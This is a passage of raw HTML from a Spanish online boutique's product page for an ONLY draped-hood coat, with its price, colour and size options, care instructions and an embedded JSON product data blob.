                                alt="Abrigo con capucha drapeada de ONLY"
                                title="Abrigo con capucha drapeada de ONLY"
                                itemprop="image"
                                content="https://boutiquetrendz.es/8711-large_default/Abrigo-capucha-drapeada-15142911.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://boutiquetrendz.es/8712-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                data-lazy="https://boutiquetrendz.es/8712-large_default/Abrigo-capucha-drapeada-15142911.jpg"                                data-image-large-src="https://boutiquetrendz.es/8712-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg"
                                alt="Abrigo con capucha drapeada de ONLY"
                                title="Abrigo con capucha drapeada de ONLY"
                                itemprop="image"
                                content="https://boutiquetrendz.es/8712-large_default/Abrigo-capucha-drapeada-15142911.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center"></div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                    </section>
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <meta itemprop="brand" content="ONLY">
                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://boutiquetrendz.es/es/marcas/only">
                                                <img src="https://boutiquetrendz.es/img/m/29.jpg"
                                                     class="img-fluid  manufacturer-logo" alt="ONLY" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Abrigo con capucha drapeada de ONLY</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            



                        

                                                    
                                


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Referencia </label>
                    <span itemprop="sku">ONLY-15142911-LGM-02</span>
                </div>
                                







                            
                                    <span id="product-availability"
                          class="badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Unidades disponibles
                                  </span>
                            
        

        
            <div class="has-discount"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/InStock"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://boutiquetrendz.es/es/chaqueta-mujer/only/Abrigo-capucha-drapeada-15142911#/426-talla-xs/1358-color-light_grey_melange">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="49.491">49,49 €</span></span>
                                            <span class="product-discount">
                            
                            <span class="regular-price">54,99 €</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-10%</span>
                        
                        
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Impuestos incluidos
                        
            
                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-1311"
                             itemprop="description" class="rte-content"></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://boutiquetrendz.es/es/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="a23f3d762ac628559f6aa2b5a388386a">
                                <input type="hidden" name="id_product" value="1311"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                    <div class="clearfix product-variants-item product-variants-item-15">
            <span class="form-control-label">Color</span>
                            <ul id="group_15">
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="BLACK">
                            <input class="input-color" type="radio" data-product-attribute="15"
                                   name="group[15]"
                                   value="451">
                            <span
                                     class="color"
                                    style="background-color: #000000"                                                                 ><span class="sr-only">BLACK</span></span>
                        </li>
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="LIGHT GREY MELANGE">
                            <input class="input-color" type="radio" data-product-attribute="15"
                                   name="group[15]"
                                   value="1358" checked="checked">
                            <span
                                     class="color"
                                    style="background-color: #b7b7b7"                                                                 ><span class="sr-only">LIGHT GREY MELANGE</span></span>
                        </li>
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="PICANTE/MELANGE">
                            <input class="input-color" type="radio" data-product-attribute="15"
                                   name="group[15]"
                                   value="1396">
                            <span
                                     class="color"
                                    style="background-color: #974500"                                                                 ><span class="sr-only">PICANTE/MELANGE</span></span>
                        </li>
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="CHOCOLATE TRUFFLE/MELANGE">
                            <input class="input-color" type="radio" data-product-attribute="15"
                                   name="group[15]"
                                   value="1397">
                            <span
                                     class="color"
                                    style="background-color: #441b00"                                                                 ><span class="sr-only">CHOCOLATE TRUFFLE/MELANGE</span></span>
                        </li>
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="MOCHA MOUSSE/MELANGE">
                            <input class="input-color" type="radio" data-product-attribute="15"
                                   name="group[15]"
                                   value="1398">
                            <span
                                     class="color"
                                    style="background-color: #FCE7E7"                                                                 ><span class="sr-only">MOCHA MOUSSE/MELANGE</span></span>
                        </li>
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="DARK GREY MELANGE">
                            <input class="input-color" type="radio" data-product-attribute="15"
                                   name="group[15]"
                                   value="1399">
                            <span
                                     class="color"
                                    style="background-color: #494949"                                                                 ><span class="sr-only">DARK GREY MELANGE</span></span>
                        </li>
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="ETHEREA/MELANGE">
                            <input class="input-color" type="radio" data-product-attribute="15"
                                   name="group[15]"
                                   value="1400">
                            <span
                                     class="color"
                                    style="background-color: #ECE0CC"                                                                 ><span class="sr-only">ETHEREA/MELANGE</span></span>
                        </li>
                                    </ul>
                    </div>
                            <div class="clearfix product-variants-item product-variants-item-16">
            <span class="form-control-label">Talla</span>
                            <div class="custom-select2">
                <select
                        id="group_16"
                        data-product-attribute="16"
                        name="group[16]"
                        class="form-control form-control-select">
                                            <option value="426"
                                title="XS" selected="selected">XS</option>
                                            <option value="427"
                                title="S">S</option>
                                            <option value="428"
                                title="M">M</option>
                                            <option value="429"
                                title="L">L</option>
                                            <option value="430"
                                title="XL">XL</option>
                                    </select>
                </div>
                    </div>
            </div>
                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group "
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="1311"
           data-id-product-attribute="9918"
           data-url="//boutiquetrendz.es/es/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                            </form>
                            
                                <div class="product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fchaqueta-mujer%2Fonly%2FAbrigo-capucha-drapeada-15142911" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Abrigo+con+capucha+drapeada+de+ONLY https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fchaqueta-mujer%2Fonly%2FAbrigo-capucha-drapeada-15142911" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fboutiquetrendz.es%2F8711%2FAbrigo-capucha-drapeada-15142911.jpg&amp;url=https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fchaqueta-mujer%2Fonly%2FAbrigo-capucha-drapeada-15142911" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  


<input type="hidden" id="emarketing_product_id" value="1311-9918"/><input type="hidden" id="emarketing_product_name" value="Abrigo con capucha drapeada de ONLY, Talla - XS, Color - LIGHT GREY MELANGE"/><input type="hidden" id="emarketing_product_price" value="49.491"/><input type="hidden" id="emarketing_product_category" value="Chaquetas Mujer"/><input type="hidden" id="emarketing_currency" value="EUR"/>
</div>
                            
                        

                        
                            


                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>
                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        <li class="nav-item" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0"  id="nav-link-iqit-reviews-tab" class="nav-link-" data-iqitextra="nav-link-iqit-reviews-tab"> Reviews (0)</a>
                </li>
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p>Abrigo con capucha drapeada</p>
<ul style="list-style-type:disc;">
<li>Cierre invisible</li>
<li>Dos bolsillos delanteros con borde en Paspol</li>
<li>Largo: 85 cm en la talla M</li>
<li>La modelo lleva la talla S</li>
</ul>
<p>Composición y cuidados</p>
<ul style="list-style-type:disc;">
<li>85% Poliéster - 15% Algodón</li>
<li>Proceso normal a una temperatura máxima de 30°C</li>
<li>No usar lejía</li>
<li>Secar en vertical</li>
<li>No secar en la secadora</li>
<li>Limpieza en seco profesional con percloroetileno y todos los solventes representados con el símbolo F, proceso normal</li>
<li>Lavar con prendas de colores similares</li>
</ul></div>
                    </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;29&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;ONLY-15142911&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;81&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;49,49\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;83&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;9918&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-11-14 17:31:47&quot;,&quot;date_upd&quot;:&quot;2026-01-23 16:20:01&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;Tienda-online-lanzarote-gran-canaria-islas-canarias-moda-boutique-trendz-Mujer&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;Abrigo-capucha-drapeada-15142911&quot;,&quot;name&quot;:&quot;Abrigo con capucha drapeada de ONLY&quot;,&quot;description&quot;:&quot;&lt;p&gt;Abrigo con capucha drapeada&lt;\/p&gt;\n&lt;ul style=\&quot;list-style-type:disc;\&quot;&gt;\n&lt;li&gt;Cierre invisible&lt;\/li&gt;\n&lt;li&gt;Dos bolsillos delanteros con borde en Paspol&lt;\/li&gt;\n&lt;li&gt;Largo: 85 cm en la talla M&lt;\/li&gt;\n&lt;li&gt;La modelo lleva la talla S&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p&gt;Composici\u00f3n y cuidados&lt;\/p&gt;\n&lt;ul style=\&quot;list-style-type:disc;\&quot;&gt;\n&lt;li&gt;85% Poli\u00e9ster - 15% Algod\u00f3n&lt;\/li&gt;\n&lt;li&gt;Proceso normal a una temperatura m\u00e1xima de 30\u00b0C&lt;\/li&gt;\n&lt;li&gt;No usar lej\u00eda&lt;\/li&gt;\n&lt;li&gt;Secar en vertical&lt;\/li&gt;\n&lt;li&gt;No secar en la secadora&lt;\/li&gt;\n&lt;li&gt;Limpieza en seco profesional con percloroetileno y todos los solventes representados con el s\u00edmbolo F, proceso normal&lt;\/li&gt;\n&lt;li&gt;Lavar con prendas de colores similares&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1311,&quot;id_product&quot;:1311,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:9918,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Reviews (0)&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot; class=\&quot;mt-3\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;No reviews&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n&lt;\/div&gt;\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;iqit-reviews-tab&quot;,&quot;class&quot;:&quot;&quot;,&quot;data-iqitextra&quot;:&quot;iqit-reviews-tab&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;chaqueta-mujer&quot;,&quot;category_name&quot;:&quot;Chaquetas Mujer&quot;,&quot;link&quot;:&quot;https:\/\/boutiquetrendz.es\/es\/chaqueta-mujer\/only\/Abrigo-capucha-drapeada-15142911&quot;,&quot;attribute_price&quot;:54.99,&quot;price_tax_exc&quot;:49.491,&quot;price_without_reduction&quot;:54.99,&quot;reduction&quot;:5.499,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;2945649&quot;,&quot;id_specific_price_rule&quot;:&quot;46&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;1311&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.100000&quot;,&quot;reduction_tax&quot;:&quot;0&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;2025-10-01 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:2,&quot;quantity_all_versions&quot;:58,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Para&quot;,&quot;value&quot;:&quot;Mujer&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;0&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;16&quot;:{&quot;id_attribute&quot;:&quot;426&quot;,&quot;id_attribute_group&quot;:&quot;16&quot;,&quot;name&quot;:&quot;XS&quot;,&quot;group&quot;:&quot;Talla&quot;,&quot;reference&quot;:&quot;ONLY-15142911-LGM-02&quot;,&quot;ean13&quot;:&quot;5713618180006&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;15&quot;:{&quot;id_attribute&quot;:&quot;1358&quot;,&quot;id_attribute_group&quot;:&quot;15&quot;,&quot;name&quot;:&quot;LIGHT GREY MELANGE&quot;,&quot;group&quot;:&quot;Color&quot;,&quot;reference&quot;:&quot;ONLY-15142911-LGM-02&quot;,&quot;ean13&quot;:&quot;5713618180006&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8708-small_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8708-cart_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8708-home_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8708-large_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8708-medium_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8708-thickbox_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8708-small_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8708-large_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8708-thickbox_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;8708&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[&quot;9920&quot;,&quot;9919&quot;,&quot;9918&quot;,&quot;9922&quot;,&quot;9921&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8709-small_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8709-cart_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8709-home_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8709-large_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8709-medium_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8709-thickbox_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8709-small_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8709-large_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8709-thickbox_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;8709&quot;,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[&quot;9920&quot;,&quot;9919&quot;,&quot;9918&quot;,&quot;9922&quot;,&quot;9921&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8710-small_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8710-cart_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8710-home_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8710-large_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8710-medium_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8710-thickbox_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8710-small_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8710-large_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8710-thickbox_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;8710&quot;,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[&quot;9920&quot;,&quot;9919&quot;,&quot;9918&quot;,&quot;9922&quot;,&quot;9921&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8711-small_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8711-cart_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8711-home_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8711-large_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8711-medium_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8711-thickbox_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8711-small_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8711-large_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8711-thickbox_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;8711&quot;,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[&quot;9920&quot;,&quot;9919&quot;,&quot;9918&quot;,&quot;9922&quot;,&quot;9921&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8712-small_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8712-cart_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8712-home_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8712-large_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8712-medium_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8712-thickbox_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8712-small_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&q